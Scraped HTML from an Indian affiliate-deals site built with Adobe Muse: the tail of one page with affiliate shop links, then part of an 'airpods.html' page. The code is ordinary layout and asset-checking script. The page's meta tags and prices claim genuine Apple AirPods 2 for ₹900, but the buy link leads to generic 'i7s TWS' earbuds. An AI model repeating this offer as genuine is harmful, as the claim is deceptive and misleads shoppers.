    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2877.jpg?crc=4133844677" alt="" data-heightwidthratio="0.4648648648648649" data-image-width="185" data-image-height="86" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad.jpg?crc=374729231" alt="" data-heightwidthratio="0.41116751269035534" data-image-width="197" data-image-height="81" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.27403846153846156" data-image-width="208" data-image-height="57" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
    <div class="verticalspacer" data-offset-top="815" data-content-above-spacer="815" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u355"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u3556.jpg?crc=60019630" alt="" data-heightwidthratio="2.29375" data-image-width="320" data-image-height="734" data-orig-id="u355_img" src="images/blank.gif?crc=4208392903"/>
    </div>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.2717391304347826" data-image-width="184" data-image-height="50" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2678.jpg?crc=3772974199" alt="" data-heightwidthratio="0.3423913043478261" data-image-width="184" data-image-height="63" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2878.jpg?crc=217370765" alt="" data-heightwidthratio="0.4634146341463415" data-image-width="164" data-image-height="76" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad.jpg?crc=374729231" alt="" data-heightwidthratio="0.4114285714285714" data-image-width="175" data-image-height="72" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.2722222222222222" data-image-width="180" data-image-height="49" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
    <div class="verticalspacer" data-offset-top="734" data-content-above-spacer="734" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide weather to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(d){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},c=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},g=function(g){for(var f=document.getElementsByTagName("link"),h=0;h<f.length;h++)if("text/css"==f[h].type){var i=(f[h].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!i||!i[1]||!i[2])break;b[i[1]]=i[2]}f=document.createElement("div");f.className="version";f.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(f);for(h=0;h<Muse.assets.required.length;){var i=Muse.assets.required[h],l=i.match(/([\w\-\.]+)\.(\w+)$/),k=l&&l[1]?
l[1]:null,l=l&&l[2]?l[2]:null;switch(l.toLowerCase()){case "css":k=k.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");f.className+=" "+k;k=a(c(f,"color"));l=a(c(f,"backgroundColor"));k!=0||l!=0?(Muse.assets.required.splice(h,1),"undefined"!=typeof b[i]&&(k!=b[i]>>>24||l!=(b[i]&16777215))&&Muse.assets.outOfDate.push(i)):h++;f.className="version";break;case "js":h++;break;default:throw Error("Unsupported file type: "+l);}}d?d().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
f.parentNode.removeChild(f);if(Muse.assets.outOfDate.length||Muse.assets.required.length)f="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",g&&Muse.assets.outOfDate.length&&(f+="\nOut of date: "+Muse.assets.outOfDate.join(",")),g&&Muse.assets.required.length&&(f+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(f+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(f)):alert(f)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){g(!0)},5E3):g()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.watch","jquery.museresponsive"],function(d){var $ = d;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4157109226" type="text/javascript" async data-main="scripts/museconfig.js?crc=380897831" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
   </body>
</html>
</file>

<file: airpods.html>
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-GB">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="This is a Website that provides ultimate offers and discounts avaliable in all E-commerce stores (Amazon,Flipkart,Jabong,etc...). This offers are at low price and 100% good quality."/>
  <meta name="keywords" content="Online offer Website, Online shopping Offer, Online shopping Discount, Best offer"/>
  <meta name="generator" content="2018.0.0.379"/>
  <meta property="og:title" content="Apple AirPod 2 for ₹ 900 !!"/><!-- custom meta -->
  <meta property="og:url" content="https://www.ultimateoffer.ga/"/><!-- custom meta -->
  <meta property="og:image" content="https://www.ultimateoffer.ga/airpod.png"/><!-- custom meta -->
  <meta property="og:description" content="Get Brand New Apple AirPods 2 for ₹ 900...Very low Price !!!"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.watch.js", "jquery.museresponsive.js", "require.js", "airpods.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/airpods-favicon.ico?crc=72278761"/>
  <title>Airpods</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=444006867"/>
  <link rel="stylesheet" type="text/css" href="css/airpods.css?crc=333553715" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_airpods.css?crc=4090390385" id="nomq_pagesheet"/>
  <![endif]-->
    <!--custom head HTML-->
  <head>
</head>
 </head>
 <body>

  <div class="breakpoint active" id="bp_infinity" data-min-width="1201"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu675"><!-- group -->
     <div class="clip_frame grpelem" id="u675"><!-- image -->
      <img class="block temp_no_img_src" id="u675_img" data-orig-src="images/background-crop-u675.jpg?crc=205605779" alt="" data-heightwidthratio="0.7435714285714285" data-image-width="1400" data-image-height="1041" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="rounded-corners clip_frame grpelem" id="u752"><!-- image -->
      <img class="block temp_no_img_src" id="u752_img" data-orig-src="images/41dytv1jjal_sx466_-crop-u752.jpg?crc=512581206" alt="" data-heightwidthratio="0.8556034482758621" data-image-width="464" data-image-height="397" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="clearfix grpelem shared_content" id="u774-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-content-guid="u774-4_content"><!-- content -->
      <p id="u774-2">₹ 12,900</p>
     </div>
     <div class="rounded-corners grpelem shared_content" id="u783" data-content-guid="u783_content"><!-- simple frame --></div>
     <div class="clearfix grpelem shared_content" id="u792-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-content-guid="u792-4_content"><!-- content -->
      <p id="u792-2">₹ 900</p>
     </div>
     <div class="clearfix grpelem shared_content" id="u801-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-content-guid="u801-4_content"><!-- content -->
      <p id="u801-2">Buy Now</p>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame grpelem" id="u810" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fwww.aliexpress.com%2Fitem%2FOriginal-i7s-TWS-Mini-Earphones-Wireless-Headphone-Bluetooth-Headset-Stereo-Earbuds-For-Apple-Ear-Iphone-not%2F32979927023.html%3Fspm%3D2114.search0604.3.40.6ba96499587Ggp%26s%3Dp%26ws_ab_test%3Dsearchweb0_0%2Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%2Csearchweb201603_16%2CppcSwitch_0%26algo_expid%3D050da06a-8278-464a-ba16-666095cd551d-5%26algo_pvid%3D050da06a-8278-464a-ba16-666095cd551d%26transAbTest%3Dae803_3%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D"><!-- image --><img class="block temp_no_img_src" id="u810_img" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=411360730" alt="" data-heightwidthratio="0.27386934673366836" data-image-width="398" data-image-height="109" src="images/blank.gif?crc=4208392903"/></a>
     <img class="grpelem temp_no_img_src" id="u832-4" alt="Apple AirPods" data-orig-src="images/u832-4.png?crc=239286072" data-image-width="993" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
     <img class="grpelem temp_no_img_src" id="u843-4" alt="Wireless Bluetooth Headphone Earphone" data-orig-src="images/u843-4.png?crc=15870271" data-image-width="844" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
    </div>
    <div class="verticalspacer" data-offset-top="1040" data-content-above-spacer="1039" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <a class="nonblock nontext rounded-corners clip_frame grpelem" id="u716" href="https://tracking.vcommission.com/aff_c?offer_id=122&amp;aff_id=90141&amp;url=http%3A%2F%2Faffiliateshopclues.com%2F%3Fa%3D9%26c%3D69%26p%3Dr%26s1%3D%7Btransaction_id%7D%26ckmrdr%3Dhttps%3A%2F%2Fwww.shopclues.com%2Fairpods-wireless-bluetooth-headphone-earphone-android-v4.2-142445872.html"><!-- image --><img class="block temp_no_img_src" id="u716_img" data-orig-src="images/shopclues_logo.jpg?crc=3903461079" alt="" data-heightwidthratio="0.2831168831168831" data-image-width="385" data-image-height="109" src="images/blank.gif?crc=4208392903"/></a>
   </div>
  </div>
  <div class="breakpoint" id="bp_1200" data-min-width="1001" data-max-width="1200"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu832-4"><!-- column -->
     <img class="colelem temp_no_id temp_no_img_src" alt="Apple AirPods" data-orig-src="images/u832-42.png?crc=146657413" data-image-width="851" data-orig-id="u832-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
     <img class="colelem temp_no_id temp_no_img_src" alt="Wireless Bluetooth Headphone Earphone" data-orig-src="images/u843-42.png?crc=4232063857" data-image-width="723" data-orig-id="u843-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
     <div class="rounded-corners clip_frame colelem temp_no_id" data-orig-id="u752"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/41dytv1jjal_sx466_-crop-u7522.jpg?crc=343821836" alt="" data-heightwidthratio="0.8924731182795699" data-image-width="372" data-image-height="332" data-orig-id="u752_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="u801-4_content"><!-- placeholder node --></span>
     <div class="clearfix colelem" id="pu774-4"><!-- group -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u774-4_content"><!-- placeholder node --></span>
      <span class="rounded-corners grpelem placeholder" data-placeholder-for="u783_content"><!-- placeholder node --></span>
      <span class="clearfix grpelem placeholder" data-placeholder-for="u792-4_content"><!-- placeholder node --></span>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame colelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fwww.aliexpress.com%2Fitem%2FOriginal-i7s-TWS-Mini-Earphones-Wireless-Headphone-Bluetooth-Headset-Stereo-Earbuds-For-Apple-Ear-Iphone-not%2F32979927023.html%3Fspm%3D2114.search0604.3.40.6ba96499587Ggp%26s%3Dp%26ws_ab_test%3Dsearchweb0_0%2Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%2Csearchweb201603_16%2CppcSwitch_0%26algo_expid%3D050da06a-8278-464a-ba16-666095cd551d-5%26algo_pvid%3D050da06a-8278-464a-ba16-666095cd551d%26transAbTest%3Dae803_3%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u810"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=411360730" alt="" data-heightwidthratio="0.27531645569620256" data-image-width="316" data-image-height="87" data-orig-id="u810_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer" data-offset-top="799" data-content-above-spacer="798" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu675"><!-- group -->
     <div class="clip_frame grpelem temp_no_id" data-orig-id="u675"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u6752.jpg?crc=3888599540" alt="" data-heightwidthratio="0.7308333333333333" data-image-width="1200" data-image-height="877" data-orig-id="u675_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id shared_content" href="https://tracking.vcommission.com/aff_c?offer_id=122&amp;aff_id=90141&amp;url=http%3A%2F%2Faffiliateshopclues.com%2F%3Fa%3D9%26c%3D69%26p%3Dr%26s1%3D%7Btransaction_id%7D%26ckmrdr%3Dhttps%3A%2F%2Fwww.shopclues.com%2Fairpods-wireless-bluetooth-headphone-earphone-android-v4.2-142445872.html" data-orig-id="u716" data-content-guid="u716_content"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/shopclues_logo.jpg?crc=3903461079" alt="" data-heightwidthratio="0.284375" data-image-width="320" data-image-height="91" data-orig-id="u716_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1000" data-min-width="769" data-max-width="1000"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu677"><!-- group -->
     <div class="clip_frame grpelem" id="u677"><!-- image -->
      <img class="block temp_no_img_src" id="u677_img" data-orig-src="images/backgroundr-crop-u677.jpg?crc=389207988" alt="" data-heightwidthratio="0.87" data-image-width="1000" data-image-height="870" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="rounded-corners clip_frame grpelem temp_no_id" data-orig-id="u752"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/41dytv1jjal_sx466_-crop-u7523.jpg?crc=4232732060" alt="" data-heightwidthratio="0.8939393939393939" data-image-width="264" data-image-height="236" data-orig-id="u752_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u774-4_content"><!-- placeholder node --></span>
     <span class="rounded-corners grpelem placeholder" data-placeholder-for="u783_content"><!-- placeholder node --></span>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u792-4_content"><!-- placeholder node --></span>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u801-4_content"><!-- placeholder node --></span>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fwww.aliexpress.com%2Fitem%2FOriginal-i7s-TWS-Mini-Earphones-Wireless-Headphone-Bluetooth-Headset-Stereo-Earbuds-For-Apple-Ear-Iphone-not%2F32979927023.html%3Fspm%3D2114.search0604.3.40.6ba96499587Ggp%26s%3Dp%26ws_ab_test%3Dsearchweb0_0%2Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%2Csearchweb201603_16%2CppcSwitch_0%26algo_expid%3D050da06a-8278-464a-ba16-666095cd551d-5%26algo_pvid%3D050da06a-8278-464a-ba16-666095cd551d%26transAbTest%3Dae803_3%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u810"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=411360730" alt="" data-heightwidthratio="0.27514792899408286" data-image-width="338" data-image-height="93" data-orig-id="u810_img" src="images/blank.gif?crc=4208392903"/></a>
     <img class="grpelem temp_no_id temp_no_img_src" alt="Apple AirPods" data-orig-src="images/u832-43.png?crc=326071147" data-image-width="709" data-orig-id="u832-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
     <img class="grpelem temp_no_id temp_no_img_src" alt="Wireless Bluetooth Headphone Earphone" data-orig-src="images/u843-43.png?crc=364792889" data-image-width="603" data-orig-id="u843-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
    </div>
    <div class="verticalspacer" data-offset-top="870" data-content-above-spacer="870" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu675"><!-- group -->
     <div class="clip_frame grpelem temp_no_id" data-orig-id="u675"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u6753.jpg?crc=67745243" alt="" data-heightwidthratio="0.64" data-image-width="1000" data-image-height="640" data-orig-id="u675_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=122&amp;aff_id=90141&amp;url=http%3A%2F%2Faffiliateshopclues.com%2F%3Fa%3D9%26c%3D69%26p%3Dr%26s1%3D%7Btransaction_id%7D%26ckmrdr%3Dhttps%3A%2F%2Fwww.shopclues.com%2Fairpods-wireless-bluetooth-headphone-earphone-android-v4.2-142445872.html" data-orig-id="u716"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/shopclues_logo.jpg?crc=3903461079" alt="" data-heightwidthratio="0.2818181818181818" data-image-width="330" data-image-height="93" data-orig-id="u716_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="439" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu677"><!-- group -->
     <div class="clip_frame grpelem temp_no_id" data-orig-id="u677"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u6772.jpg?crc=3860639553" alt="" data-heightwidthratio="1.9817708333333333" data-image-width="768" data-image-height="1522" data-orig-id="u677_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="rounded-corners clip_frame grpelem temp_no_id" data-orig-id="u752"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/41dytv1jjal_sx466_.jpg?crc=125795677" alt="" data-heightwidthratio="1" data-image-width="456" data-image-height="456" data-orig-id="u752_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u774-4_content"><!-- placeholder node --></span>
     <span class="rounded-corners grpelem placeholder" data-placeholder-for="u783_content"><!-- placeholder node --></span>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u792-4_content"><!-- placeholder node --></span>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u801-4_content"><!-- placeholder node --></span>
